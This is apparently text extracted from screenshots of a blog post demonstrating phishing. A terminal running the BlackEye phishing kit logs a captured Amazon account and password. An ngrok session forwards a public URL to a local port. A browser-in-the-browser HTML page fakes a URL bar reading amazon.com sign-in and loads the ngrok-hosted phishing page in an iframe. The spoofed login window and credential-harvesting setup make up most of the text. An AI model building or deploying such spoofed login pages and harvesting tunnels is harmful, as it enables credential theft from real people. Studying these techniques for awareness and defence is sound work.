 connar@kali: ~/blog/black_eye_tool/blackeye
File Actions Edit View Help
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: justAnother1337Victim@hotmail.com
[*] Password: Password123456789
[*] Saved: sites/amazon/saved.usernames.txt
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account (Plan: Free)
Version 3.8.0
Region Europe (eu)
Latency 54ms
Web Interface http://127.0.0.1:4040
Forwarding https://44e5-46-177-73-144.ngrok-free.app -> http://localhost:5555
Connections ttl opn rt1 rt5 p50 p90
5 0 0.01 0.01 0.00 0.01
┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$
~/blog/bitb/BITB/Windows-Chrome-LightMode/index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blackeye.sh × index.html ×
18
19 <div>
20 <span id="minimize">&#8212;</span>
21 <span id="square">□</span>
22 <span id="exit">✕</span>
23 </div>
24 </div>
25 <div id="url-bar">
26 <img src="./ssl.svg" width="20px" height="20px" id="
ssl-padlock">
27 <span id="domain-name">https://www.amazon.com</span>
28 <span id="domain-path">/signin.html</span>
29 </div>
30 </div>
31 <!-- Content start -->
32 <iframe id="content" src="https://
44e5-46-177-73-144.ngrok-free.app" frameBorder="0"></iframe>
33 </div>
34 </body>
35 <script src="script.js"></script>
36 </html>